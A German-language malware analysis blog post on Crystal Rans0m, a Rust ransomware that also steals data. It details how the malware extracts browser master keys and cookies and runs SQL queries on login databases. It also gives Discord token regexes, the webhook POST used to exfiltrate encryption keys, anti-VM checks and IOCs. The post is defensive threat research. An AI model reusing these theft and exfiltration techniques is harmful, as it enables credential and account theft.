Crystal Rans0m: Neue Hybride Ransomware mit Stealer-Funktionen

Crystal Rans0m ist ein bislang undokumentierter Ransomwareversion, die in der Programmiersprache Rust entwickelt wurde und am 2. September 2023 zum ersten Mal aufgetreten ist. Interessanterweise verschlüsselt sie nicht nur die Dateien der Opfer und fordert ein Lösegeld für deren Freigabe, sondern stiehlt auch sensible Informationen aus den infizierten Systemen.

Dieser duale Bedrohungsansatz bedeutet, dass die Angreifer ihren Einfluss auf die Opfer verdoppeln können, wodurch sich ihre Chancen auf eine lukrative Verwertung ihrer Angriffe erhöhen . Daher lässt sich Crystal Rans0m als Stealer-as-a-Ransomware kategorisieren, ein Begriff, der von Zscaler-Analysten in einer Veröffentlichung über RedEnergy definiert wurde.

Was die Zuordnung betrifft, so weist Crystal Rans0m keine Ähnlichkeiten mit anderen Malware-Strängen auf und wurde bislang keiner bekannten Gruppierung zugeschrieben. In diesem Beitrag werden wir die technischen Fähigkeiten von Crystal Rans0m analysieren und sowohl die hybriden Ransomware- als auch die Stealer-Komponenten im Detail beschreiben.

Hybride Ransomware – ein neuer Trend?

Seitdem sich die sogenannte Double-Extortion (doppelte Erpressung) durchgesetzt hat und die bekanntesten Ransomware-Gruppen vertrauliche Informationen von Opfern auf einer Data Leak Site (DLS) veröffentlichen, gibt es mehrere Veröffentlichungen, die über die Verwendung von mehrstufigen Angriffsabläufen berichten, bei denen sowohl ein Stealer als auch eine endgültige Ransomware-Nutzlast zum Einsatz kommen.

Durch die Kombination von Ransomware- und Stealer-Funktionen in einem hybriden Format maximieren die Angreifer die Wirksamkeit ihrer Kampagnen. Selbst wenn das Lösegeld nicht gezahlt wird, können die gestohlenen Daten verkauft oder für weitere Angriffe wie Identitätsdiebstahl oder Spear-Phishing verwendet werden. Jedoch ist es aktuell noch sehr ungewöhnlich, dass beide Malware-Kategorien in einer einzigen ausführbaren Datei zu finden sind. Dies ist jedoch bei Crystal Rans0m, RedEnergy und FTCODE der Fall.

Derzeit scheinen Ransomware-Gruppen es vorzuziehen, die Datenexfiltration von der Verschlüsselung zu trennen, aber es ist wichtig, dieser aufkommenden Bedrohung Aufmerksamkeit zu schenken und zu beobachten, wie hybride Ransomware-Gruppen ihre TTPs weiterentwickeln. Ein weiterer dokumentierter Fall von hybrider Ransomware ist RAT-as-a-Ransomware, wie im Fall von VenomRAT und Anarchy Panel RAT, die eine Ransomware-Komponente einbetten.

Technische Analyse

Im Folgenden werden wir das Beispiel Sha256 15219aa22db99f064c47c224a205cdd3ed438dabd2d2593242ed2882e6458311 betrachten, welches zum Zeitpunkt der Analyse das aktuellste war. Die technische Analyse umfasst zunächst einen Überblick über die ersten Aktivitäten der Malware, gefolgt von ihren Hauptmerkmalen als Stealer und Ransomware. Da das KrakenLabs-Team von Outpost24 vor der Veröffentlichung dieses Blogposts ein weiteres Sample entdeckt hat, enthält der letzte Abschnitt Informationen über die Besonderheiten dieses neueren Samples vom August 2024.

Wichtige Funktionen:

- Verschlüsselt die Daten der Opfer, um sie als Druckmittel für Lösegeldforderungen zu nutzen

- Verlangt Lösegeldzahlung in Monero, wodurch die Anonymität erhöht wird

- Als Stealer konzentriert er sich hauptsächlich auf Browser, zielt aber auch auf Steam-, Discord- und Riot Games-Clients ab

- Verwendet Discord-Webhooks für Kontroll- und Steuerungsfunktionen

Initiale Handlungen

Bevor ein Diebstahl oder eine Ransomware-Operation durchgeführt wird, lädt Crystal zunächst seine Konfiguration:

Entschlüsselung des für die Exfiltration verwendeten Discord-Webhooks

Crystal verwendet einen Discord-Webhook, um sowohl die gestohlenen Daten als auch den für die Verschlüsselung verwendeten Key und Nonce zu exfiltrieren. Dieser Webhook ist fest kodiert, aber er ist chiffriert und verschlüsselt. In der Anfangskonfiguration wird er mit einem ebenfalls fest kodierten Schlüssel (der auch zur Entschlüsselung eines Teils der Lösegeldforderung verwendet wird) und einfachen XOR- und Array-Operationen entziffert und anschließend mit Base 64 entschlüsselt.

Generierung von Pfaden für die Zielsoftware

Als Teil seiner Konfiguration generiert er auch die Pfade für die Datenverzeichnisse der Zielsoftware (unter „%localappdata%“ oder „%appdata%“). Für Browser werden zwei getrennte Datensätze erzeugt:

C:\Users\MyPC\AppData\Roaming\Opera Software\Opera Stable

C:\Users\MyPC\AppData\Roaming\Opera Software\Opera GX Stable

C:\Users\MyPC\AppData\Local\Amigo\User Data

C:\Users\MyPC\AppData\Local\Torch\User Data

C:\Users\MyPC\AppData\Local\Kometa\User Data

C:\Users\MyPC\AppData\Local\Orbitum\User Data

C:\Users\MyPC\AppData\Local\CentBrowser\User Data

C:\Users\MyPC\AppData\Local\7Star\7Star\User Data

C:\Users\MyPC\AppData\Local\Spfutnik\Sputnik\User Data

C:\Users\MyPC\AppData\Local\Google\Chrome SxS\User DataC:\Users\MyPC\AppData\Local\Vivaldi\User Data

C:\Users\MyPC\AppData\Local\Microsoft\Edge\User Data

C:\Users\MyPC\AppData\Local\Yandex\YandexBrowser\User Data

C:\Users\MyPC\AppData\Local\Iridium\User Data

C:\Users\MyPC\AppData\Local\uCozMedia\Uran\User Data

C:\Users\MyPC\AppData\Local\BraveSoftware\Brave-Browser\User Data

C:\Users\MyPC\AppData\Local\Google\Chrome\User DataEs werden außerdem Pfade für Standard-Discord, Discord Canary und Discord PTB erzeugt.

Infostealer-Komponente

Arbeitsverzeichnis der Malware

Wenn ein Verzeichnis oder eine Datei ausgelesen oder der Inhalt einer Datei analysiert wird, erstellt Crystal zunächst einen neuen benutzerdefinierten Malware-Arbeitsordner unter „%Temp%\wintemp.<random>\“. Dann wird die gewünschte Datei in diesen Ordner kopiert, gelesen und anschließend gelöscht, wenn sie nicht mehr benötigt wird.

Für den Löschvorgang werden keine DeleteFileA/W-APIs verwendet. Um die Datei zu löschen, öffnet Crystal zunächst die Datei mit dem Flag FILE_FLAG_DELETE_ON_CLOSE, wodurch die Datei gelöscht wird, sobald alle ihre Handles beendet wurden. Dann benennt er die Datei um und verschiebt sie in das Verzeichnis „%Temp%“. Dazu verwendet er die SetFileInformationByHandle-API mit FileRenameInfo als FileInformationClass-Parameter und „\?\%Temp%\rm-<counter>“ als neuen Pfad.

Dieses Verhalten ist nicht spezifisch für diese Malware-Gruppe, sondern für die Rust-Bibliothek, die zur Ausführung des Löschvorgangs verwendet wird (remove_dir_alllibrary).

Stehlen von Browserinformationen

Beschaffung des Masterkeys

Um den Masterkey zu stehlen, iteriert Crystal Browserpfade und prüft, ob sie auf dem Host vorhanden sind. Ist dies der Fall, versucht er, deren Local State-File zu finden, um den Masterkey des Browsers auszulesen.

Crystal erstellt dafür einen temporären Ordner unter “%Temp%\wintemp.<random>\ und versucht, die Datei „\<browser path>\User Data\Local State“ in den Ordner zu kopieren.

Gelingt dies, wird der Inhalt gelesen und versucht, die Schlüssel „os_crypt“ und „encrypted_key“ darin zu finden. Als Nächstes dekodiert es den abgerufenen Wert, der in base64 kodiert ist, entfernt das Suffix „DPAPI“ und ruft die API CryptUnprotectData auf, um den Masterkey zu erhalten.

Sammeln von Browserinformationen

Sobald der Masterkey erfolgreich abgerufen wurde, durchläuft Crystal die Dateien im Verzeichnis „\User Data“ des Browsers, um den Ordner „\Default“ zu finden.

Die folgende Tabelle zeigt die SQLite DDBB-Zieldateien zusammen mit den SQL-Abfragen, die zum Sammeln der Informationen aus diesen Dateien verwendet werden. Auch hier gilt: Wenn die Dateien gefunden werden, werden sie in einen Arbeitsordner der Malware kopiert und von dort gelesen.

| File | SQL-Queries |

|---|---|

| <Browser path>\User Data\Default\Login Data | SELECT origin_url, username_value, password_value FROM logins |

| <Browser path>\User Data\Default\History | select term from keyword_search_terms select current_path, tab_url from downloads select url from downloads_url_chains |

| <Browser path>\User Data\Default\Cookies <Browser path>\User Data\Default\Network\Cookies | select host_key, name, encrypted_value, path from cookies |

Wenn die Cookie-Informationen abgerufen werden, wird der „encrypted_value“ mit AES und dem zuvor erhaltenen Masterkey entschlüsselt.

Diebstahl der Discord Informationen

Der Dieb greift die Daten von Discord-Nutzern auf zwei Arten an:

- Aus den Browsern

- Über die Discord-Desktop-App

Abfrage von Discord- Usertoken aus Browsern

Nachdem der Masterkey ermittelt und die Stealing-Funktion des Browsers ausgeführt wurde, wird versucht, den Pfad „\Local Storage\leveldb“ im Standardpfad des Browsers zu finden. Wenn er gefunden wird, wird er ihn durchsuchen und versuchen, die Dateien „.log“ oder „.ldb“ zu finden. Wenn eine dieser Dateien gefunden wird, wird mit der folgenden Regex nach Discord- Usertoken in deren Inhalt gesucht:

[\w-]{24}\.[\w-]{6}\.[\w-]{25,110}Aus dem lokalen Discord-Client

Der Stealer versucht, Discord-Verzeichnisse ausfindig zu machen, und falls welche gefunden werden, versucht er, den Masterkey mit einem Ansatz zu extrahieren, der dem für Browser verwendeten entspricht. Dann versucht er, alle „.log“- oder „.lbd“-Dateien innerhalb der „leveldb“-Unterpfade zu finden.

In diesem Fall wird versucht, verschlüsselte Token mithilfe der folgenden Regex zu finden:

dQw4w9WgXcQ:[^\"]*Das abgefragte Token ist in base64 kodiert, so dass es zunächst entschlüsselt und dann mit dem ermittelten Masterkey mit AES entschlüsselt wird.

Abschließende Schritte und Exfiltration der Daten

Ermittlung der IP des Opfers

Vor dem Exfiltrieren der Daten wird Crystal versuchen, die IP des Opfers von „hxxp://ifconfig[.] me“ zu erhalten. Diese IP wird höchstwahrscheinlich als Kennung für das Opfer verwendet, wie in einem späteren Abschnitt (im Unterabschnitt „Exfiltrieren des Schlüssels“) gezeigt wird. Die Struktur der Anfrage ist bei beiden Anfragen gleich. Allerdings werden bei diesem ersten Kontakt die „Nonce“ und der „Key“ nicht gesendet, da sie noch nicht generiert wurden (das Wertfeld ist mit einem Unterstrich gefüllt).

Abrufen von Steam-Dateien

Wenn Steam auf dem Host installiert ist (was durch die Suche nach dem Verzeichnis „C:\Program Files (x86)\Steam“ überprüft wird), wird versucht, die Dateien „loginusers.vdf“ und „ssfn“ zu extrahieren.

Zunächst wird versucht, das Unterverzeichnis „Config“ und die Datei „loginusers.vdf“ darin zu finden. Dann wird das Steam-Verzeichnis nach „ssfn“-Dateien (Steam Sentry File) durchsucht, die zum Speichern von Steam- Zugangsdaten verwendet werden.

Auslesen von Riot Games-Dateien

Der Stealer versucht, das Verzeichnis „%LocalAppData%\Riot Games\Riot Client\Data“ zu finden, und wenn er es findet, schnappt er sich alle darin enthaltenen Dateien (einschließlich Unterverzeichnisse).

Exfiltrieren von Informationen

Die gesammelten Informationen werden in Dateien (im Speicher) abgelegt und mit der Kopfzeile „Content-Disposition“ unter Verwendung der Direktiven „name“ und „filename“ exfiltriert.

Unten sehen Sie ein Beispiel für diese Daten zum Exfiltrieren der gesammelten Browser-Passwörter:

Content-Disposition: form-data; name="passwds"; filename="passwords.txt"Die nachstehende Tabelle gibt einen Überblick über die exfiltrierten Informationen:

| Name | Dateiname | Beschreibung |

|---|---|---|

| passwds | passwords.txt | Gesammelte Passwörter im Browser |

| hterms | terms.txt | Sucherverlauf im Browser |

| hdownload | downloads.txt | Downloadverlauf im Browser |

| visited | visited.txt | Besuchte Webseiten |

| cookies | cookies.txt | Gespeicherte Cookies im Browser |

| tkns.txt | tkns.txt | Discord Tokens |

| steam.zip | steam.zip | Steam-Dateien |

| riot.zip | riot.zip | Riot-games-Dateien |

Hybride Ransomware-Komponente

Als Hybrid-Ransomware durchkämmt Crystal Rans0m die einzelnen Systemordner auf der Suche nach Dateien, die verschlüsselt werden sollen. Abgesehen davon, dass Windows-Systemordner ausgeschlossen werden, gibt es auch eine fest kodierte Reihe von Verzeichnissen, die von der Verschlüsselung ausgeschlossen werden sollen:

AppData

ProgramData

Program Files

Program File(x86)

Local Settings\\TempCrystal Rans0m verwendet zur Verschlüsselung SALSA20, eine Stream Cipher mit symmetrischer Verschlüsselung, die einen 64-Bit-Keystream verwendet.

Dabei wird ein kontinuierlicher Keystream aus pseudozufälligen Bits erzeugt, der als Schlüssel fungiert und mit dem zu verschlüsselnden Klartext gekreuzt wird.

Erstellung des Keys

In den ersten Phasen der Ausführung wird mit der API BCryptGetRandom ein Zufallswert von 32 Byte erzeugt. Das Flag BCRYPT_USE_SYSTEM_PREFERRED_RNG ist gesetzt, was die Verwendung des „systembevorzugten Zufallszahlengenerator-Algorithmus“ impliziert.



Es werden zwei Pseudo-Zufallswerte erzeugt: ein 32-Byte-Schlüssel und ein 8-Byte-Nonce. Diese beiden Werte werden zusammen mit vier hartkodierten 4-Byte-Strings und einem 8-Byte-Zähler verwendet, um einen internen 64-Byte-Anfangszustand zu erzeugen.

Dieser Vorgang wird für jede zu verschlüsselnde Datei durchgeführt, so dass sich die gleiche Ausgangsmatrix ergibt.



Salsa20-Runden

Im Folgenden wird die Salsa20-Implementierung zur Erzeugung des endgültigen Schlüssels erläutert:

Verschlüsselung von Dateien

Der Verschlüsselungsprozess beginnt mit dem Lesen des Dateiinhalts. Dann wird jedes Byte mit dem entsprechenden Keystream-Byte xored. Schließlich wird der verschlüsselte Inhalt in base64 kodiert.

Die Hybrid-Ransomware ändert die Erweiterung der verschlüsselten Dateien nicht.

Exfiltrieren des Schlüssels

Sowohl der 32-Byte-Schlüssel als auch die 8-Byte-Nonce werden über den Discord-Webhook mithilfe einer POST-Anfrage exfiltriert.

Die Kommunikation zwischen der Malware und Discord wird über das SSL-Protokoll verschlüsselt. Zu diesem Zweck verwendet Crystal die EncryptMessage API.

Die folgenden Parameter und der Inhalt der Anfrage, vor der Verschlüsselung, können beobachtet werden:

POST /api/webhooks/<webhook>

HTTP/1.1

content-type: application/json

content-length: <size>

accept: */*

host: discord.com



{\"content\": \"```IP: <victim’s IP>\\nKey: <32B generated Key>\\nNonce: <8B Nonce>```\"}Erpresserbrief

Die Erpresserbotschaft wird in „%Temp%\gui.hta“ geschrieben und mit mshta.exe angezeigt (Komponente, die den Microsoft HTML Application Host bereitstellt, der die Ausführung von .HTA (HTML Application)-Dateien ermöglicht). Der Hauptinhalt der Lösegeldforderung ist im Klartext codiert. Der Rest der Informationen (HTML-formatiert) wird mit XOR verschlüsselt (unter Verwendung von „0x9“ als Schlüssel im analysierten Beispiel) und in base64 kodiert.

Es wird eine Batch-Datei im Startordner erstellt, die dafür verantwortlich ist, dass die Erpresserbotschaft bei jedem Neustart neu geladen wird.

Die neue Version

Als wir diesen Blogbeitrag veröffentlichen wollten, fanden wir ein neues Sample (sha256 bed70b08cf8b00b4e6b04acd348b5e0343d207f3083e1c58261679706bd10318) vom 6. August 2024. In diesem Abschnitt werden die wichtigsten Aspekte dieses neuen Beispiels im Vergleich zu den in den vorangegangenen Abschnitten analysierten, zusammengefasst.

Besonders hervorzuheben ist, dass wir in diesem neuen Beispiel kein hybrides Ransomware-Verhalten beobachten konnten. Diese Änderung spiegelt sich im Code auf verschiedene Weise wider, wobei die wichtigsten sind: Es wird kein Code für den Salsa20-Algorithmus beobachtet; die Rust-Bibliotheken, die mit dieser Funktion zusammenhängen, wurden entfernt; die Anfragen enthalten nicht mehr die Felder „Key“ und „Nonce“, sondern senden nur noch die IP-Adresse des Opfers; und es gibt keine Verweise auf „mshta.exe“ oder den Dateinamen der Lösegeldforderung („gui.hta“).

Dieses neue Beispiel legt die Vermutung nahe, dass Crystal eine modulare Lösung ist, die es dem Angreifer ermöglicht, die Module auszuwählen, die er für jeden Angriff einsetzen will.

Eine weitere Änderung ist, dass dieses neue Beispiel einen neuen Discord-Webhook enthält, der im Gegensatz zur vorherigen verschlüsselten Version im Klartext codiert ist.

Ein weiterer wichtiger Aspekt ist, dass in diesem Beispiel mehrere Techniken zur Vermeidung von Emulation und Debugging eingesetzt werden. Die meisten von ihnen wurden in älteren Versionen beobachtet und waren in dem in den vorherigen Abschnitten analysierten Beispiel nicht vorhanden. Dieses neue Beispiel enthält eine neue Technik, die auf Registry-Checks basiert.

Anti-VM Techniken

Er prüft mit Hilfe der API RegOpenKeyExW, ob auf dem infizierten Host ein fest kodierter Satz von Registrierungsschlüsseln vorhanden ist, die mit der VM-Software verbunden sind. Wenn ein Schlüssel gefunden wird, bricht er seine Ausführung ab. Die Liste der abgefragten Registrierungsschlüssel ist in Anhang 2 zu finden.

Der Stealer sucht in den laufenden Prozessen nach Prozessen, die mit der VM-Software verbunden sind. Die durchsuchten Prozesse sind:

Vmtoolsd.exe

Vmwaretrat.exe

Vmwareuser.exe

vm_process.exe

VmRemoteGuest.exeSchließlich wird mithilfe der CreateFileW-API geprüft, ob einer der folgenden Treiber, die mit der VM-Software verbunden sind, auf dem Host vorhanden ist:

C:\windows\System32\Drivers\Vmmouse.sys

C:\windows\System32\Drivers\vm3dgl.dll

C:\windows\System32\vmdum.dll

C:\windows\System32\Drivers\VBoxGuest.sysEs enthält auch eine zeitbasierte Prüfung, um den Debugging-Prozess zu erschweren. Dazu führt sie die APIs GetLocalTime und SystemTimeToFileTime zweimal aus, subtrahiert die Ergebnisse und prüft, ob die Differenz größer als 1.000 ist. Ist dies der Fall, wird die Ausführung beendet.

Auch hier werden die laufenden Prozesse wiederholt, wobei sie diesmal mit einer Liste verglichen werden, die sowohl mit VMs als auch mit Analysetools verbundene Prozesse enthält. Anhang 2 enthält auch die Liste der Prozesse, die bei dieser Prüfung durchsucht werden.

Zuordnungsversuche

Die Lösegeldforderung enthält einige Informationen, die als Ausgangspunkt für die Zuordnung der Crystal Rans0m-Aktivität zu einem Täter dienen könnten. Die in den analysierten Proben beobachtete Lösegeldforderung enthält eine Monero-Wallet-Adresse, eine Sitzungs-ID und einen Discord-Exfiltrations-Webhook. Diese Indikatoren wurden bisher in keinen anderen Kampagnen oder Malware-Samples beobachtet; daher konnten wir Crystal Rans0m keinen öffentlich bekannten Bedrohungsakteuren zuordnen.

Was uns ebenfalls auffiel, war die Verwendung der Instant-Messaging-Anwendung Session (getsession[.]org) als Kommunikationsmethode zwischen dem Ransomware-Betreiber und dem Opfer für Verhandlungen. Stand August 2024 ist es sehr ungewöhnlich, dass Ransomware-Gruppen Session verwenden, da wir lediglich ein paar Dutzend Ransomware-Notizen mit einer eindeutigen Session-ID gefunden haben, darunter z. B. die SEXi-Ransomware. Die am häufigsten beobachteten Kontaktmethoden für Ransomware-Verhandlungen sind E-Mail, Jabber und Tox.



Lösegeldforderung



Nach der Ausführung wird ein neues Fenster mit der Lösegeldforderung auf dem Bildschirm angezeigt. Sie trägt den Titel „Crystal Rans0m“, was uns erlaubt, den Namen zu erfahren, den die Autoren der Malware ursprünglich gegeben haben. In der Nachricht wird den Opfern mitgeteilt, dass alle ihre Dateien verschlüsselt wurden und dass sie, wenn sie den Zugriff auf ihre Daten wiederherstellen wollen, 50 US-Dollar in XMR (Kryptowährung Monero) an die Angreifer zahlen und sie über eine Chat-Konversation auf Session kontaktieren müssen.

Ältere Versionen enthielten einen Countdown anstelle der oben beschriebenen hartkodierten Meldung, die einen Rechtschreibfehler enthält.

Es ist erwähnenswert, dass die Lösegeldforderung in der älteren sichergestellten Probe eine qTox-ID enthalten sollte, aber das scheint ein Entwurf zu sein, da weder eine echte ID noch ein Crypto-Wallet für Kryptowährungen vermerkt waren. Es wurde auch ein höherer Betrag gefordert.

Die Wahl von Monero für die Erhebung des Lösegelds verhindert, dass wir analysieren können, wie effektiv, weit verbreitet und profitabel der Einsatz von Crystal Rans0m war. Im Gegensatz zu Bitcoin und anderen wichtigen Kryptowährungen können Monero-Transaktionen zwar verifiziert werden, sind aber anonym und können nicht zur Herkunfts- oder Empfänger-Wallet-Adresse zurückverfolgt werden. Das ist der Grund, warum viele Angreifer Monero gegenüber populäreren und einfacher zu handhabenden Kryptowährungen wie Bitcoin und Ethereum bevorzugen.

Betroffene Opfer

Obwohl nur eine geringe Anzahl von Malware-Samples zur Verfügung steht, gibt die Analyse der Herkunft der bei VirusTotal eingereichten Daten einen gewissen Hinweis auf den Standort der potenziellen Opfer. Auffallend ist, dass eine größere Anzahl von Meldungen aus Italien und Russland eingegangen sind.

Die Motivation des Täters, der hinter Crystal Rans0m steht, ist jedoch finanzieller Gewinn, weshalb wir nicht davon ausgehen, dass der Angreifer auf bestimmte Länder oder Branchen abzielt, sondern wahllos zuschlägt.

| Land | Submissions | Anteil |

|---|---|---|

| Italien | 4 | 20 % |

| Russland | 4 | 20 % |

| Ukraine | 2 | 10 % |

| Georgien | 1 | 5 % |

| Litauen | 1 | 5 % |

| China | 1 | 5 % |

| USA | 1 | 5 % |

| Peru | 1 | 5 % |

| UK | 1 | 5 % |

| Philippinen | 1 | 5 % |

| Argentinien | 1 | 5 % |

| Schweden | 1 | 5 % |

| Brasilien | 1 | 5 % |

Key Takeaways

Crystal Rans0m ist eine eher einfache Malware mit geringer Verbreitung, die jedoch einige besondere Merkmale aufweist, die Beachtung verdienen. Durch die Kombination aus Informationsdiebstahl und Dateiverschlüsselung fällt diese Malware-Familie in die seltene Kategorie der Stealer-als-Ransomware. Crystal Rans0m veranschaulicht das gefährliche Potenzial dieser hybriden Bedrohung und unterstreicht die Notwendigkeit fortschrittlicher Sicherheitsmaßnahmen und umfassender Strategien zur Reaktion auf Zwischenfälle.

Unternehmen müssen wachsam und proaktiv bleiben, um sich vor solchen dualen Bedrohungen zu schützen, die darauf abzielen, sensible Daten zu stehlen und gleichzeitig Dateien zu verschlüsseln. Die Analysten von Outpost24 KrakenLabs werden die Entwicklung von hybrider Ransomware weiter beobachten und ihr Potenzial analysieren, sich zu einem neuen Trend in der Ransomware-Landschaft zu entwickeln.

Bleiben Sie am Ball mit Threat Compass von Outpost24

Threat Compass ist die modulare Cyber Threat Intelligence-Lösung von Outpost24, die darauf ausgelegt ist, externe Bedrohungen für Ihr Unternehmen zu erfassen und Ihnen die nötigen Kontext-Informationen zur Abwehr zur Verfügung zu stellen. Jedes Threat Compass-Modul wird von unserem erstklassigen internen Analystenteam, den KrakenLabs, unterstützt. Die Lösung hilft Unternehmen, gezielte Bedrohungen zu erkennen und die Reaktionszeit auf Vorfälle zu verkürzen.

TTPs

Execution

T1059 – Command and Scripting Interpreter

Persistence

T1547.001 – Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder

Defense Evasion

T1027 – Obfuscated Files or Information

T1140 – Deobfuscate/Decode Files or Information

T1055 – Process Injection

T1562.001 – Impair Defenses: Disable or Modify Tools

T1497 – Virtualization/Sandbox Evasion

Discovery

T1082 – System Information Discovery

Collection

T1555.003 – Credentials from Password Stores: Credentials from Web Browsers

Exfiltration

T1567.004 – Exfiltration Over Web Service: Exfiltration Over Webhook

Impact

T1486 – Data Encrypted for Impact

T1657 – Financial theft

IOCs

Crystal Rans0m hashes

bed70b08cf8b00b4e6b04acd348b5e0343d207f3083e1c58261679706bd10318

15219aa22db99f064c47c224a205cdd3ed438dabd2d2593242ed2882e6458311

b027fe1e1e97d980de593cfd265d004b310c7655d3ee27ea3f10beaf70285e22

4970bd280da663f483f927f3a6c47833ebcbfe2b640ee66a309b41c7ed084375

693fb42336167d5432a807fcb9afcac7002113fc37b05a2d3aa61c1356256c52Discord Webhook

hxxps://discord[.]com/api/webhooks/1270187531933057115/OTYZL7aHM9A-o9RxQmRvXz_YkOC_qc8MhVD3vPFP0aXhhcBkCW_FokOoSq2SiaPlIpqW

